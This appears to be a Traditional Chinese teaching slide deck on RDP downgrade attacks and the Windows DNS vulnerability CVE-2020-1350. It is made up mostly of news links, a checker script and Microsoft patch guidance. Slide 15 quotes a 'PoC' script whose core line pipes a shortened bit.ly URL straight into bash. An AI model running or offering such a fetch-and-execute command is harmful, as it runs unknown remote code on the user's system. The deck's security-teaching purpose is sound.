Slide 1
漏洞分析

Slide 2
RDP
DNS CVE-2020-1350

Slide 4
網路設備的用途
網路終端伺服器(Network Terminal Server)
安全性問題

Slide 5
如果終端伺服器（Terminal Servers）配置不正確，那麼RDP（Remote Desktop Protocal，遠程桌面協議）連接就可能會面臨降級攻擊的危險。在這篇文章中，我們會使用一個名為rdp-downgrade.py的POC工具來演示降級攻擊。
https://kknews.cc/tech/g8n459.html
終端伺服器
Terminal Servers
RDP
Remote Desktop Protocal
遠程桌面協議
威脅與攻擊分析

Slide 6

https://www.ithome.com.tw/news/137357

Slide 7

https://ithome.com.tw/news/135234

Slide 8

https://www.ithome.com.tw/tech/137791

Slide 9
Terminal Server
遠端桌面連線 (Remote Desktop Services)
說明遠端桌面連線是微軟從Windows 2000 Server開始提供的組件，但是並不是預設安裝的。
在Windows XP和Windows Server 2003中，微軟將此組件的啟動方法進行了改革，只需要通過簡單的設定就可以開啟遠端桌面連線功能。

Slide 10

https://www.ithome.com.tw/news/131843

Slide 12

https://www.ithome.com.tw/news/138909

Slide 13

美國國土安全部發布史上第三次緊急指令
CVE-2020-1350漏洞

Slide 14
CVE-2020-1350漏洞

Slide 15
到 github 找CVE-2020-1350 POC
#CVE-2020-1350
# PoC Use at your own risk
# follow me on twitter https://twitter.com/ZephrFish
# Auxiliary Info
targetIp=127.0.0.1
targetPort=53
curl -L https://bit.ly/395K5cK | bash
https://github.com/ZephrFish/CVE-2020-1350/blob/master/exploit.sh

Slide 16
使用Powershell
https://github.com/T13nn3s/CVE-2020-1350/blob/master/CVE-2020-1350-checker.ps1

Slide 17
KB=knowledge Base知識庫
KB4569509: Guidance for DNS Server Vulnerability CVE-2020-1350
https://support.microsoft.com/en-us/help/4569509/windows-dns-server-remote-code-execution-vulnerability
Please install the security patch
Microsoft has released the security patch, you can download the patch here: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1350

